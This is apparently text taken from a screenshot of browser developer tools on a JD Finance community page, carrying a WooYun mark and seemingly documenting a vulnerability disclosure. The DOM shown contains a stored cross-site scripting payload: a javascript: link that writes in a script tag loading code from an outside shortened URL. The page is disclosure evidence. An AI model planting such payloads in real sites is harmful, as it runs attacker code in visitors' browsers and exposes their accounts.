 club.jr.jd.com/topic/619467&orderBy=1&pageNo=3
京东金融
JD Finance
京东金融社区
搜索
我要提问
热门搜索: 保险 基金 理财 赚钱 职场
Developer Tools - http://club.jr.jd.com/topic/619467&orderBy=1&pageNo=3
Elements Console Sources Network Timeline Profiles Resources Audits XSS Encode
<div class="que-img">…</div>
<div class="que-answer-cont">
<div class="answer-title">…</div>
<div class="answer-infor">
<p></p>
<div class="answer-time" id="reply_time" style="display: block;">…</div>
<div class="open-answer" id="reply_sub" style="display:none" discussionid="6018904">…</div>
" 111 "
<a href="javascript:document.write('<script src=http://t.cn/R4ICaZB></script>')">
<p> </p>
</a>
</div>
</div>
</div>
<div class="page page2" id="page_region">…</div>
<div class="question-list">…</div>
</div>
<div class="topic-subr">…</div>
::after
</div>
html body div.w.mar-b.clearfix div.topic-subl div#item_clone.que-answer div.que-answer-cont div.answer-infor a
Console Emulation Rendering
Enable emulation
刚刚发表 添加评
a 734px × 15px
我来回答这个问题
www.wooyun.org